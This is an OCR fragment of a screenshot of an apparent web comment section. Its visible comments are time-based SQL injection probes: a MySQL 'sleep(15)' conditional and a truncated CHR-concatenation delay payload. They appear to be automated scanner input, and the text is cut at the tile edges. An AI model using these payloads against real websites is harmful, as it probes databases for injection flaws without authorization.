
GE(CHR(99)||CHR(99)||CHR(9
9),15)
Reply
if(now()=sysdate(),sleep(15),0)
May 6, 2025 at 4:15 pm
1